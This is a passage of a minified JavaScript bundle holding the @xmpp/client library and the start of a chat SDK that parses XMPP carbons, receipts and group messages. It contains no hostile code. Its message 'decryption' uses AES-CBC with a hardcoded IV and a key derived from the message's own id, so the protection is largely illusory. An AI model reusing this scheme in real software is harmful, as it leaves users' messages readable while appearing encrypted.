_streamError(u,l){try{await this.send(t("stream:error",{},[t(u,{xmlns:c},l)]))}catch{}return this._end()}_onData(u){const l=u.toString("utf8");this.emit("input",l),this.parser.write(l)}_onParserError(u){this._streamError("bad-format"),this._detachParser(),this.emit("error",u)}_attachSocket(u){this.socket=u;const l=this.socketListeners;l.data=this._onData.bind(this),l.close=(g,b)=>{this._reset(),this._status("disconnect",{clean:!g,event:b})},l.connect=()=>{this._status("connect")},l.error=g=>{this.emit("error",g)},this.socket.on("close",l.close),this.socket.on("data",l.data),this.socket.on("error",l.error),this.socket.on("connect",l.connect)}_detachSocket(){const{socketListeners:u,socket:l}=this;for(const g of Object.getOwnPropertyNames(u))l.removeListener(g,u[g]),delete u[g];return this.socket=null,l}_onElement(u){const l=u.is("error",o);l&&this._onStreamError(u),this.emit("element",u),this.emit(this.isStanza(u)?"stanza":"nonza",u),l&&this._end()}_onStreamError(u){const l=s.fromElement(u);if(l.condition==="see-other-host")return this._onSeeOtherHost(l);this.emit("error",l)}async _onSeeOtherHost(u){const{protocol:l}=a(this.options.service),g=u.element.getChildText("see-other-host"),{port:b}=i(g);let w;w=b?`${l||"xmpp:"}//${g}`:(l?`${l}//`:"")+g;try{await e(this,"disconnect");const{domain:E,lang:R}=this.options;await this.connect(w),await this.open({domain:E,lang:R})}catch(E){this.emit("error",E)}}_attachParser(u){this.parser=u;const l=this.parserListeners;l.element=this._onElement.bind(this),l.error=this._onParserError.bind(this),l.end=g=>{this._detachParser(),this._status("close",g)},l.start=g=>{this._status("open",g)},this.parser.on("error",l.error),this.parser.on("element",l.element),this.parser.on("end",l.end),this.parser.on("start",l.start)}_detachParser(){const u=this.parserListeners;for(const l of Object.getOwnPropertyNames(u))this.parser.removeListener(l,u[l]),delete u[l];this.parser=null}_jid(u){return this.jid=n(u),this.jid}_status(u,...l){this.status=u,this.emit("status",u,...l),this.emit(u,...l)}async _end(){let u;try{u=await this.close()}catch{}try{await this.disconnect()}catch{}return u}async start(){if(this.status!=="offline")throw new Error("Connection is not offline");const{service:u,domain:l,lang:g}=this.options;await this.connect(u);const b=e(this,"online");return await this.open({domain:l,lang:g}),b}async connect(u){this._status("connecting",u);const l=new this.Socket;return this._attachSocket(l),l.connect(this.socketParameters(u)),e(l,"connect")}async disconnect(u=this.timeout){this.socket&&this._status("disconnecting"),this.socket.end(),await e(this.socket,"close","error",u)}async open(u){this._status("opening"),typeof u=="string"&&(u={domain:u});const{domain:l,lang:g,timeout:b=this.timeout}=u,w=this.headerElement();return w.attrs.to=l,w.attrs["xml:lang"]=g,this.root=w,this._attachParser(new this.Parser),await this.write(this.header(w)),e(this,"open","error",b)}async stop(){const u=await this._end();return this.status!=="offline"&&this._status("offline",u),u}async close(u=this.timeout){const l=this.footer(this.footerElement()),g=Promise.all([e(this.parser,"end","error",u),this.write(l)]);this.parser&&this.socket&&this._status("closing");const[b]=await g;return this.root=null,b}async restart(){this._detachParser();const{domain:u,lang:l}=this.options;return this.open({domain:u,lang:l})}async send(u){u.parent=this.root,await this.write(u.toString()),this.emit("send",u)}sendReceive(u,l=this.timeout){return Promise.all([this.send(u),e(this,"element","error",l)]).then(([,g])=>g)}write(u){return new Promise((l,g)=>{if(this.status==="closing"){g(new Error("Connection is closing"));return}this.socket.write(u,b=>{if(b)return g(b);this.emit("output",u),l()})})}isStanza(u){const{name:l}=u;return l==="iq"||l==="message"||l==="presence"}isNonza(u){return!this.isStanza(u)}header(u){return u.toString()}headerElement(){return new t.Element("",{version:"1.0",xmlns:this.NS})}footer(u){return u.toString()}footerElement(){}socketParameters(){}}return d.prototype.NS="",d.prototype.Socket=null,d.prototype.Parser=null,$e=d,$e}var qe,pr;function bn(){if(pr)return qe;pr=1;const r=_s();class e extends r{constructor(t){super(t),this.transports=[]}send(t,...s){return this.Transport.prototype.send.call(this,t,...s)}sendMany(...t){return this.Transport.prototype.sendMany.call(this,...t)}_findTransport(t){return this.transports.find(s=>{try{return s.prototype.socketParameters(t)!==void 0}catch{return!1}})}connect(t){const s=this._findTransport(t);if(!s)throw new Error("No compatible connection method found.");return this.Transport=s,this.Socket=s.prototype.Socket,this.Parser=s.prototype.Parser,super.connect(t)}socketParameters(...t){return this.Transport.prototype.socketParameters(...t)}header(...t){return this.Transport.prototype.header(...t)}headerElement(...t){return this.Transport.prototype.headerElement(...t)}footer(...t){return this.Transport.prototype.footer(...t)}footerElement(...t){return this.Transport.prototype.footerElement(...t)}}return e.prototype.NS="jabber:client",qe=e,qe}var fr;function En(){if(fr)return se;fr=1;const r=bn(),e=$(),n=Re();return se.Client=r,se.xml=e,se.jid=n,se}var mr,gr;function kn(){return gr||(gr=1,mr=function(r){return(r.split("://")[1]||r).split(":")[0].split("/")[0]}),mr}var Ke,yr;function _n(){if(yr)return Ke;yr=1;const{EventEmitter:r}=ae();class e extends r{constructor(t){super(),this.delay=1e3,this.entity=t,this._timeout=null}scheduleReconnect(){const{entity:t,delay:s,_timeout:i}=this;clearTimeout(i),this._timeout=setTimeout(async()=>{if(t.status==="disconnect")try{await this.reconnect()}catch{}},s)}async reconnect(){const{entity:t}=this;this.emit("reconnecting");const{service:s,domain:i,lang:a}=t.options;await t.connect(s),await t.open({domain:i,lang:a}),this.emit("reconnected")}start(){const{entity:t}=this,s={};s.disconnect=()=>{this.scheduleReconnect()},this.listeners=s,t.on("disconnect",s.disconnect)}stop(){const{entity:t,listeners:s,_timeout:i}=this;t.removeListener("disconnect",s.disconnect),clearTimeout(i)}}return Ke=function({entity:n}){const t=new e(n);return t.start(),t},Ke}const Tn={},Cn=Object.freeze(Object.defineProperty({__proto__:null,default:Tn},Symbol.toStringTag,{value:"Module"})),Lt=pn(Cn);var Ge,wr;function Ln(){if(wr)return Ge;wr=1;const r=Lt,e=globalThis.WebSocket||r,n=Me(),t="ECONNERROR";class s extends n{constructor(){super(),this.listeners=Object.create(null)}connect(a){this.url=a,this._attachSocket(new e(a,["xmpp"]))}_attachSocket(a){this.socket=a;const{listeners:c}=this;c.open=()=>{this.emit("connect")},c.message=({data:o})=>this.emit("data",o),c.error=o=>{const{url:d}=this;let{error:h}=o;h||(h=new Error(`WebSocket ${t} ${d}`),h.errno=t,h.code=t),h.event=o,h.url=d,this.emit("error",h)},c.close=o=>{this._detachSocket(),this.emit("close",!o.wasClean,o)},this.socket.addEventListener("open",c.open),this.socket.addEventListener("message",c.message),this.socket.addEventListener("error",c.error),this.socket.addEventListener("close",c.close)}_detachSocket(){delete this.url;const{socket:a,listeners:c}=this;for(const o of Object.getOwnPropertyNames(c))a.removeEventListener(o,c[o]),delete c[o];delete this.socket}end(){this.socket.close()}write(a,c){e===r?this.socket.send(a,c):(this.socket.send(a),c())}}return Ge=s,Ge}var We,vr;function An(){if(vr)return We;vr=1;const{Parser:r,Element:e,XMLError:n}=$();return We=class extends r{onStartElement(t,s){const i=new e(t,s),{cursor:a}=this;a&&a.append(i),this.cursor=i}onEndElement(t){const{cursor:s}=this;if(t!==s.name){this.emit("error",new n(`${s.name} must be closed.`));return}if(s.parent){this.cursor=s.parent;return}s.is("open","urn:ietf:params:xml:ns:xmpp-framing")?this.emit("start",s):s.is("close","urn:ietf:params:xml:ns:xmpp-framing")?this.emit("end",s):this.emit("element",s),this.cursor=null}},We}var Xe,xr;function Mn(){if(xr)return Xe;xr=1;const r=Ln(),e=_s(),n=$(),t=An(),s="urn:ietf:params:xml:ns:xmpp-framing";class i extends e{send(c,...o){return!c.attrs.xmlns&&super.isStanza(c)&&(c.attrs.xmlns="jabber:client"),super.send(c,...o)}async sendMany(c){for(const o of c)await this.send(o)}footerElement(){return new n.Element("close",{xmlns:s})}headerElement(){const c=super.headerElement();return c.name="open",c.attrs.xmlns=s,c}socketParameters(c){return/^wss?:\/\//.test(c)?c:void 0}}return i.prototype.Socket=r,i.prototype.NS="jabber:client",i.prototype.Parser=t,Xe=i,Xe}var Ye,Sr;function Rn(){if(Sr)return Ye;Sr=1;const r=Mn();return Ye=function({entity:e}){e.transports.push(r)},Ye}var Ve,br;function Pn(){if(br)return Ve;br=1,Ve=r;function r(e){if(!Array.isArray(e))throw new TypeError("Middleware stack must be an array!");for(const n of e)if(typeof n!="function")throw new TypeError("Middleware must be composed of functions!");return function(n,t){let s=-1;return i(0);function i(a){if(a<=s)return Promise.reject(new Error("next() called multiple times"));s=a;let c=e[a];if(a===e.length&&(c=t),!c)return Promise.resolve();try{return Promise.resolve(c(n,i.bind(null,a+1)))}catch(o){return Promise.reject(o)}}}}return Ve}var Er,kr;function Ts(){return kr||(kr=1,Er=class{constructor(r,e){this.stanza=e,this.entity=r;const{name:n,attrs:t}=e,{type:s,id:i}=t;this.name=n,this.id=i||"",n==="message"?this.type=s||"normal":n==="presence"?this.type=s||"available":this.type=s||"",this.from=null,this.to=null,this.local="",this.domain="",this.resource=""}}),Er}var Je,_r;function On(){if(_r)return Je;_r=1;const r=Ts(),e=Re();return Je=class extends r{constructor(n,t){super(n,t);const{jid:s,domain:i}=n,a=t.attrs.to||s&&s.toString(),c=t.attrs.from||i;a&&(this.to=new e(a)),c&&(this.from=new e(c),this.local=this.from.local,this.domain=this.from.domain,this.resource=this.from.resource)}},Je}var Qe,Tr;function jn(){if(Tr)return Qe;Tr=1;const r=Ts(),e=Re();return Qe=class extends r{constructor(n,t){super(n,t);const{jid:s,domain:i}=n,a=t.attrs.from||s&&s.toString(),c=t.attrs.to||i;a&&(this.from=new e(a)),c&&(this.to=new e(c),this.local=this.to.local,this.domain=this.to.domain,this.resource=this.to.resource)}},Qe}var Ze,Cr;function In(){if(Cr)return Ze;Cr=1;const r=Pn(),e=On(),n=jn();function t(i,a,c){return o=>{const d=new c(i,o);return r(a)(d)}}function s(i){return(a,c)=>{c().then(o=>o&&i.send(o)).catch(o=>i.emit("error",o))}}return Ze=function({entity:i}){const a=[s(i)],c=[],o=t(i,a,e),d=t(i,c,n);return i.on("element",o),i.hookOutgoing=d,{use(h){return a.push(h),h},filter(h){return c.push(h),h}}},Ze}var Lr,Ar;function Un(){return Ar||(Ar=1,Lr=function(){return async({stanza:r,entity:e},n)=>{if(!r.is("features","http://etherx.jabber.org/streams"))return n();!await n()&&e.jid&&e._status("online",e.jid)}}),Lr}var et,Mr;function Nn(){if(Mr)return et;Mr=1;const r=Un();return et=function({middleware:e}){e.use(r());function n(t,s,i){return e.use((a,c)=>{const{stanza:o}=a;if(!o.is("features","http://etherx.jabber.org/streams"))return c();const d=o.getChild(t,s);return d?i(a,c,d):c()})}return{use:n}},et}var Rr,Pr;function zn(){return Pr||(Pr=1,Rr=function(){let r;for(;!r;)r=Math.random().toString(36).slice(2,12);return r}),Rr}var tt,Or;function Hn(){if(Or)return tt;Or=1;const r=Ct();class e extends r{constructor(t,s,i,a){super(t,s,i),this.type=a,this.name="StanzaError"}static fromElement(t){const s=super.fromElement(t);return s.type=t.attrs.type,s}}return tt=e,tt}var rt,jr;function Dn(){if(jr)return rt;jr=1;const r=zn(),e=Hn(),{Deferred:n}=ae(),t=ae().timeout,s=$();function i({name:c,type:o}){return!(c!=="iq"||o!=="error"&&o!=="result")}class a{constructor({entity:o,middleware:d}){this.handlers=new Map,this.entity=o,this.middleware=d}start(){this.middleware.use(this._route.bind(this))}_route({type:o,name:d,id:h,stanza:u},l){if(!i({name:d,type:o}))return l();const g=this.handlers.get(h);if(!g)return l();o==="error"?g.reject(e.fromElement(u.getChild("error"))):g.resolve(u),this.handlers.delete(h)}async request(o,d=30*1e3){o.attrs.id||(o.attrs.id=r());const h=new n;this.handlers.set(o.attrs.id,h);try{await this.entity.send(o),await t(h.promise,d)}catch(u){throw this.handlers.delete(o.attrs.id),u}return h.promise}_childRequest(o,d,h,...u){const{name:l,attrs:{xmlns:g}}=d;return this.request(s("iq",{type:o,to:h},d),...u).then(b=>b.getChild(l,g))}async get(...o){return this._childRequest("get",...o)}async set(...o){return this._childRequest("set",...o)}}return rt=function(...c){const o=new a(...c);return o.start(),o},rt}var st,Ir;function Bn(){if(Ir)return st;Ir=1;const r=$(),e="urn:ietf:params:xml:ns:xmpp-stanzas";function n({name:h,type:u}){return!(h!=="iq"||u==="error"||u==="result")}function t({type:h},u,l){return!(h!=="get"&&h!=="set"||u.length!==1||!l)}function s({stanza:h}){return r("iq",{to:h.attrs.from,from:h.attrs.to,id:h.attrs.id})}function i(h,u){const l=s(h);return l.attrs.type="result",u&&l.append(u),l}function a(h,u,l){const g=s(h);return g.attrs.type="error",l&&g.append(l),g.append(u),g}function c(h,u){return r("error",{type:h},r(u,e))}function o(h){return async function(u,l){if(!n(u))return l();const{stanza:g}=u,b=g.getChildElements(),[w]=b;if(!t(u,b,w))return a(u,c("modify","bad-request"),w);u.element=w;let E;try{E=await l()}catch(R){h.emit("error",R),E=c("cancel","internal-server-error")}return E||(E=c("cancel","service-unavailable")),E instanceof r.Element&&E.is("error")?a(u,E,w):i(u,E instanceof r.Element?E:void 0)}}function d(h,u,l,g){return(b,w)=>b.type!==h|!b.element||!b.element.is(l,u)?w():g(b,w)}return st=function({middleware:h,entity:u}){return h.use(o(u)),{get(l,g,b){h.use(d("get",l,g,b))},set(l,g,b){h.use(d("set",l,g,b))}}},st}var ne={exports:{}},nt={},it,Ur;function Fn(){if(Ur)return it;Ur=1;const r=ks();return it=function(e){const n=new r;let t=null,s=null;if(n.on("start",i=>{t=i}),n.on("element",i=>{t.append(i)}),n.on("error",i=>{s=i}),n.write(e),n.end(),s)throw s;return t},it}var ot={},Nr;function $n(){if(Nr)return ot;Nr=1;function r(e){return e.startsWith("https")||e.startsWith("wss")}return ot.compare=function(e,n){let t;if(r(e.uri)&&!r(n.uri)?t=-1:!r(e.uri)&&r(n.uri)?t=1:t=0,t!==0)return t;let s;return e.method===n.method?s=0:e.method==="websocket"?s=-1:n.method==="websocket"?s=1:e.method==="xbosh"?s=-1:n.method==="xbosh"?s=1:e.method==="httppoll"?s=-1:n.method==="httppoll"?s=1:s=0,s!==0?s:0},ot}var zr;function qn(){if(zr)return nt;zr=1;const r=globalThis.fetch||Lt,e=Fn(),n=$n().compare;function t(s){return r(`https://${s}/.well-known/host-meta`).then(i=>i.text()).then(i=>e(i).getChildren("Link").filter(a=>["urn:xmpp:alt-connections:websocket","urn:xmpp:alt-connections:httppoll","urn:xmpp:alt-connections:xbosh"].includes(a.attrs.rel)).map(({attrs:a})=>({rel:a.rel,href:a.href,method:a.rel.split(":").pop(),uri:a.href})).sort(n)).catch(()=>[])}return nt.resolve=t,nt}var Hr;function Kn(){if(Hr)return ne.exports;Hr=1;const r=Lt,e=qn();return ne.exports=function(...n){return Promise.all([r.resolve?r.resolve(...n):Promise.resolve([]),e.resolve(...n)]).then(([t,s])=>[...t,...s])},r.resolve&&(ne.exports.dns=r),ne.exports.http=e,ne.exports}var at,Dr;function Gn(){if(Dr)return at;Dr=1;const r=Kn(),{promise:e}=ae();async function n(i){const a=await r(i,{srv:[{service:"xmpps-client",protocol:"tcp"},{service:"xmpp-client",protocol:"tcp"}]});return[...new Set(a.map(c=>c.uri))]}function t(i,a){return a.filter(c=>i._findTransport(c))}async function s(i,a){if(a.length===0)throw new Error("Couldn't connect");const c=a.shift(),o=i._findTransport(c);if(!o)return s(i,a);i._status("connecting",c);const d=o.prototype.socketParameters(c),h=new o.prototype.Socket;try{h.connect(d),await e(h,"connect")}catch{return s(i,a)}i._attachSocket(h),h.emit("connect"),i.Transport=o,i.Socket=o.prototype.Socket,i.Parser=o.prototype.Parser}return at=function({entity:i}){const a=i.connect;i.connect=async function(c){if(!c||/:\/\//.test(c))return a.call(this,c);const o=t(i,await n(c));if(o.length===0)throw new Error("No compatible transport found.");try{await s(i,o)}catch(d){throw i._reset(),i._status("disconnect"),d}}},at}var ct={},Br;function Wn(){return Br||(Br=1,ct.encode=function(r){return globalThis.btoa(r)},ct.decode=function(r){return globalThis.atob(r)}),ct}var ut,Fr;function Xn(){if(Fr)return ut;Fr=1;const r=Ct();class e extends r{constructor(...t){super(...t),this.name="SASLError"}}return ut=e,ut}var ve={exports:{}},xe={exports:{}},Yn=xe.exports,$r;function Vn(){return $r||($r=1,function(r,e){(function(n,t){t(e,r)})(Yn,function(n,t){function s(){this._mechs=[]}s.prototype.use=function(i,a){return a||(a=i,i=a.prototype.name),this._mechs.push({name:i,mech:a}),this},s.prototype.create=function(i){for(var a=0,c=this._mechs.length;a<c;a++)for(var o=0,d=i.length;o<d;o++){var h=this._mechs[a];if(h.name==i[o])return new h.mech}return null},t.exports=s})}(xe,xe.exports)),xe.exports}var Jn=ve.exports,qr;function Qn(){return qr||(qr=1,function(r,e){(function(n,t){t(e,r,Vn())})(Jn,function(n,t,s){n=t.exports=s,n.Factory=s})}(ve,ve.exports)),ve.exports}var lt,Kr;function Zn(){if(Kr)return lt;Kr=1;const{encode:r,decode:e}=Wn(),n=Xn(),t=$(),s=Qn(),i="urn:ietf:params:xml:ns:xmpp-sasl";function a(o){return o.getChild("mechanisms",i).getChildElements().map(d=>d.text())}async function c(o,d,h,u){const l=o.create([h]);if(!l)throw new Error("No compatible mechanism");const{domain:g}=d.options,b={username:null,password:null,server:g,host:g,realm:g,serviceType:"xmpp",serviceName:g,...u};return new Promise((w,E)=>{const R=P=>{if(P.attrs.xmlns===i){if(P.name==="challenge"){l.challenge(e(P.text()));const A=l.response(b);d.send(t("response",{xmlns:i,mechanism:l.name},typeof A=="string"?r(A):""));return}P.name==="failure"?E(n.fromElement(P)):P.name==="success"&&w(),d.removeListener("nonza",R)}};d.on("nonza",R),l.clientFirst&&d.send(t("auth",{xmlns:i,mechanism:l.name},r(l.response(b))))})}return lt=function({streamFeatures:o},d){const h=new s;return o.use("mechanisms",i,async({stanza:u,entity:l})=>{const g=a(u);let b=h._mechs.map(({name:w})=>w).filter(w=>g.includes(w))[0];typeof d=="function"?await d(w=>c(h,l,b,w),b):(!d.username&&!d.password&&(b="ANONYMOUS"),await c(h,l,b,d)),await l.restart()}),{use(...u){return h.use(...u)}}},lt}var ht,Gr;function ei(){if(Gr)return ht;Gr=1;const r=$(),e="urn:ietf:params:xml:ns:xmpp-bind";function n(i){return r("bind",{xmlns:e},i&&r("resource",{},i))}async function t(i,a,c){const o=(await a.set(n(c))).getChildText("jid");return i._jid(o),o}function s({iqCaller:i},a){return async({entity:c},o)=>{await(typeof a=="function"?a(d=>t(c,i,d)):t(c,i,a)),o()}}return ht=function({streamFeatures:i,iqCaller:a},c){i.use("bind",e,s({iqCaller:a},c))},ht}var dt,Wr;function ti(){if(Wr)return dt;Wr=1;const r=$(),e="urn:ietf:params:xml:ns:xmpp-session";return dt=function({iqCaller:n,streamFeatures:t}){t.use("session",e,async(s,i,a)=>(a.getChild("optional")||await n.set(r("session",e)),i()))},dt}var pt,Xr;function ri(){if(Xr)return pt;Xr=1;const r=$(),e="urn:xmpp:sm:3";async function n(s,i,a){return await s.send(r("enable",{xmlns:e,max:a,resume:i?"true":void 0})),new Promise((c,o)=>{function d(h){if(h.is("enabled",e))c(h);else if(h.is("failed",e))o(h);else return;s.removeListener("nonza",d)}s.on("nonza",d)})}async function t(s,i,a){const c=await s.sendReceive(r("resume",{xmlns:e,h:i,previd:a}));if(!c.is("resumed",e))throw c;return c}return pt=function({streamFeatures:s,entity:i,middleware:a}){let c=null;const o={allowResume:!0,preferredMaximum:null,enabled:!1,id:"",outbound:0,inbound:0,max:null};return i.on("online",d=>{c=d,o.outbound=0,o.inbound=0}),i.on("offline",()=>{o.outbound=0,o.inbound=0,o.enabled=!1,o.id=""}),a.use((d,h)=>{const{stanza:u}=d;return["presence","message","iq"].includes(u.name)?o.inbound+=1:u.is("r",e)?i.send(r("a",{xmlns:e,h:o.inbound})).catch(()=>{}):u.is("a",e)&&(o.outbound=u.attrs.h),h()}),s.use("sm",e,async(d,h)=>{if(o.id)try{return await t(i,o.inbound,o.id),o.enabled=!0,i.jid=c,i.status="online",!0}catch{o.id="",o.enabled=!1,o.outbound=0}await h();const u=n(i,o.allowResume,o.preferredMaximum);o.outbound=0;try{const l=await u;o.enabled=!0,o.id=l.attrs.id,o.max=l.attrs.max}catch{o.enabled=!1}o.inbound=0}),o},pt}var Se={exports:{}},be={exports:{}},si=be.exports,Yr;function ni(){return Yr||(Yr=1,function(r,e){(function(n,t){t(e,r)})(si,function(n,t){function s(){}s.prototype.name="ANONYMOUS",s.prototype.clientFirst=!0,s.prototype.response=function(i){return i.trace||""},s.prototype.challenge=function(i){},t.exports=s})}(be,be.exports)),be.exports}var ii=Se.exports,Vr;function oi(){return Vr||(Vr=1,function(r,e){(function(n,t){t(e,r,ni())})(ii,function(n,t,s){n=t.exports=s,n.Mechanism=s})}(Se,Se.exports)),Se.exports}var ft,Jr;function ai(){if(Jr)return ft;Jr=1;const r=oi();return ft=function(e){e.use(r)},ft}var Ee={exports:{}},ke={exports:{}},ci=ke.exports,Qr;function ui(){return Qr||(Qr=1,function(r,e){(function(n,t){t(e,r)})(ci,function(n,t){function s(){}s.prototype.name="PLAIN",s.prototype.clientFirst=!0,s.prototype.response=function(i){var a="";return a+=i.authzid||"",a+="\0",a+=i.username,a+="\0",a+=i.password,a},s.prototype.challenge=function(i){return this},t.exports=s})}(ke,ke.exports)),ke.exports}var li=Ee.exports,Zr;function hi(){return Zr||(Zr=1,function(r,e){(function(n,t){t(e,r,ui())})(li,function(n,t,s){n=t.exports=s,n.Mechanism=s})}(Ee,Ee.exports)),Ee.exports}var mt,es;function di(){if(es)return mt;es=1;const r=hi();return mt=function(e){e.use(r)},mt}var ts;function pi(){if(ts)return re;ts=1;const{xml:r,jid:e,Client:n}=En(),t=kn(),s=_n(),i=Rn(),a=In(),c=Nn(),o=Dn(),d=Bn(),h=Gn(),u=Zn(),l=ei(),g=ti(),b=ri(),w=ai(),E=di();function R(P={}){const{resource:A,credentials:p,username:f,password:m,...S}=P,{domain:v,service:k}=S;!v&&k&&(S.domain=t(k));const y=new n(S),x=s({entity:y}),j=i({entity:y}),_=a({entity:y}),L=c({middleware:_}),q=o({middleware:_,entity:y}),K=d({middleware:_,entity:y}),le=h({entity:y}),ee=u({streamFeatures:L},p||{username:f,password:m}),he=b({streamFeatures:L,entity:y,middleware:_}),de=l({iqCaller:q,streamFeatures:L},A),pe=g({iqCaller:q,streamFeatures:L}),fe=Object.entries({plain:E,anonymous:w}).map(([me,ge])=>({[me]:ge(ee)}));return Object.assign(y,{entity:y,reconnect:x,websocket:j,middleware:_,streamFeatures:L,iqCaller:q,iqCallee:K,resolve:le,sasl:ee,resourceBinding:de,sessionEstablishment:pe,streamManagement:he,mechanisms:fe})}return re.xml=r,re.jid=e,re.client=R,re}var Z=pi();const W=r=>{var e;return r?(e=r.split("/"))==null?void 0:e[0]:""},G=r=>r?W(r).split("@")[0]:"",fi=r=>{if(!r)return{};try{return JSON.parse(r)}catch{return{}}},_e=(r,e,n)=>{if(r.getChild(e,n))return!0;for(const t of r.children??[]){if(typeof t=="string")return!1;if(t&&typeof t.getChild=="function"&&_e(t,e,n))return!0}return!1},rs=(r,e,n="groupchat")=>!r||r.includes(`${e}`)?r:n==="chat"?`${r}@${e}`:`${r}@mix.${e}`,mi=r=>{var c,o,d,h,u,l;const e=(d=(o=(c=r.getChild("received","urn:xmpp:carbons:2"))==null?void 0:c.getChild("forwarded","urn:xmpp:forward:0"))==null?void 0:o.getChild("message","jabber:client"))==null?void 0:d.getChild("archive","urn:xmpp:receipts"),n=String(e==null?void 0:e.attrs.type);if(!e||n!=="update_archive_chat")return null;const t=((h=e.attrs)==null?void 0:h.type)??"",s=((u=e.attrs)==null?void 0:u.to_user)??"",i=((l=e.attrs)==null?void 0:l.archive_status)??"",a=String(i)==="1"||String(i).toLowerCase()==="true";return{fromUserJid:W(s),fromUserId:G(s),isArchived:a,type:t}};var gi={NODE_ENV:"production"};class F{static log(...e){this.isProd&&console.log(...e)}static warn(...e){this.isProd&&console.warn(...e)}static error(...e){console.error(...e)}}T(F,"isProd",gi.NODE_ENV!=="production");class vt{static async sha256Hex(e){const n=this.encoder.encode(e),t=await crypto.subtle.digest("SHA-256",n),s=new Uint8Array(t);let i="";for(let a=0;a<s.length;a++)i+=s[a].toString(16).padStart(2,"0");return i}static async getKeyBytes(e){const n=(await this.sha256Hex(e)).substring(0,32);return this.encoder.encode(n)}static getIvBytes(e){const n=this.encoder.encode(e);if(n.length!==16)throw new Error("IV must be 16 bytes (16 UTF-8 chars).");return n}static base64ToBytes(e){const n=e.replace(/-/g,"+").replace(/_/g,"/"),t=n+"===".slice((n.length+3)%4),s=atob(t),i=new Uint8Array(s.length);for(let a=0;a<s.length;a++)i[a]=s.charCodeAt(a);return i}static removePadding(e){if(e.length===0)return e;const n=e[e.length-1];if(n<=16&&n>0){for(let t=e.length-n;t<e.length;t++)if(e[t]!==n)throw new Error("Data not properly padded");return e.subarray(0,e.length-n)}return e}static async aesDecryptLicense(e,n,t){try{const s=await this.getKeyBytes(e),i=this.getIvBytes(n),a=this.base64ToBytes(t),c=await crypto.subtle.importKey("raw",s,{name:"AES-CBC"},!1,["decrypt"]),o=await crypto.subtle.decrypt({name:"AES-CBC",iv:i},c,a),d=this.removePadding(new Uint8Array(o));return this.decoder.decode(d)}catch(s){return F.error("Decryption error:",s),!1}}static async decryptXmppMessage(e,n,t="ddc0f15cc2c90fca"){const s=await this.aesDecryptLicense(e,t,n);if(s===!1)return null;try{const i=decodeURIComponent(s);return JSON.parse(i)}catch(i){return F.error("JSON parsing error:",i),null}}}T(vt,"encoder",new TextEncoder),T(vt,"decoder",new TextDecoder("utf-8"));const yi=r=>{if(r==null)return 0;const e=Number(r);return Number.isFinite(e)?e>=1e16?Math.floor(e/1e6):e>=1e15?Math.floor(e/1e3):e>=1e12?e:e*1e3:0},ss=new Uint32Array(1),wi=()=>(crypto.getRandomValues(ss),ss[0]/4294967296),vi=(r,e)=>{let n="",t="";e.indexOf("a")>-1&&(n+="abcdefghijklmnopqrstuvwxyz"),e.indexOf("A")>-1&&(n+="ABCDEFGHIJKLMNOPQRSTUVWXYZ"),e.indexOf("#")>-1&&(n+="ABCDEFGHIJKLMNopqrstuvwxyz"),e.indexOf("!")>-1&&(n+="abcdefghijklmnOPQRSTUVWXYZ");for(let s=r;s>0;--s)t+=n[Math.round(wi()*(n.length-1))];return"id"+t},xi=async(r,e,n,t="")=>{if(r)try{const s=Z.xml("message",{to:e,type:"chat",id:vi(16,"#A")},Z.xml("delivered",{xmlns:"urn:xmpp:receipts",id:n,group_id:t}));await r.send(s)}catch(s){F.error("Failed to send delivery status:",s)}},Si=async(r,e,n,t)=>{var le,ee,he,de,pe,fe,me,ge,Mt,Rt,Pt,Ot,jt,It,Ut;let s=(ee=(le=e.getChild("received","urn:xmpp:carbons:2")||e.getChild("sent","urn:xmpp:carbons:2"))==null?void 0:le.getChild("forwarded","urn:xmpp:forward:0"))==null?void 0:ee.getChild("message","jabber:client");if(!s)if(e.is("message")&&e.attrs.xmlns==="jabber:client")s=e;else return null;const i=s.getChild("mix","urn:xmpp:mix:core:0");let a=(i==null?void 0:i.getChildText("jid"))??"",c=G(a);const o=String(((he=s.attrs)==null?void 0:he.to)??""),d=String(((de=s.attrs)==null?void 0:de.from)??""),h=s.getChild("chatcontent","urn:xmpp:content"),u=String(((pe=h==null?void 0:h.attrs)==null?void 0:pe.edit_msg_id)??""),l=String(((fe=h==null?void 0:h.attrs)==null?void 0:fe.topic_id)??""),g=fi(String(((me=h==null?void 0:h.attrs)==null?void 0:me.meta_data)??"")),b=s.getChild("timestamp","urn:xmpp:messagetime");let w=yi((ge=b==null?void 0:b.attrs)==null?void 0:ge.time),E=(i==null?void 0:i.getChildText("submission-id"))??"";const R=d.includes("mix")||o.includes("mix")?"groupchat":"chat";let P=R==="chat"?1:0;const A=s.getChildText("body");let p={};if(A)try{p=await vt.decryptXmppMessage(E,A)||{}}catch(O){F.error("Failed to decode body",O),p={}}const f=R==="groupchat"&&n===c,m=_e(s,"acknowledge"),S=_e(s,"delivered"),v=_e(s,"delivered"),k=A&&f,y=A&&!f,x=((Mt=s.getChild("info"))==null?void 0:Mt.getAttr("status"))==="group_profile_updated";let j=W(d),_=G(d),L=W(o),q=G(o),K="carbonSentMessage";if(m){const O=s.getChild("acknowledge");j=((Rt=O==null?void 0:O.attrs)==null?void 0:Rt.sent_to)||"",_=rs(j,t),E=(Pt=O==null?void 0:O.attrs)==null?void 0:Pt.id,((Ot=O==null?void 0:O.attrs)==null?void 0:Ot.type)==="acknowledge"&&(P=0,c=String(n)),K="acknowledge",w=Date.now()}if(S&&(K="carbonSentDelivered"),v){const O=s.getChild("delivered"),Pe=((jt=O==null?void 0:O.attrs)==null?void 0:jt.group_id)||"";E=((It=O==null?void 0:O.attrs)==null?void 0:It.id)||"",P=((Ut=O==null?void 0:O.attrs)==null?void 0:Ut.message_status)||"0",Pe?(_=Pe,j=rs(Pe,t),a=W(e.attrs.from||""),c=G(e.attrs.from||"")):(_=G(e.attrs.from||""),j=W(e.attrs.from||""),a=j,c=_),K="delivered"}return k&&(j=W(o),_=G(o),L=W(d),q=G(d),c=W(d),K="carbonSentMessage"),y&&(K="receiveMessage",R==="chat"&&n&&n!==_&&xi(r,d,E,G(d))),x&&(K="groupProfileUpdated"),{msgId:E,topicId:l,editMessageId:u,metaData:g,msgStatus:P,fromUserJid:j,fromUserId:_,toUserJid:L,toUserId:q,msgBody:p,chatType:R,timestamp:w,publisherJid:a,publisherId:c,editedStatus:u&&u!==E?1:0,msgType:K}};class ns{constructor(e){T(this,"xmpp");T(this,"host");T(this,"options",{wsBaseUrl:wt,licenseKey:null,username:"",password:""});var t,s;if(e&&(this.options={...this.options,...e}),!((t=this.options)!=null&&t.username))throw new Error("Missing required username");if(!((s=this.options)!=null&&s.password))throw new Error("Missing required password");const 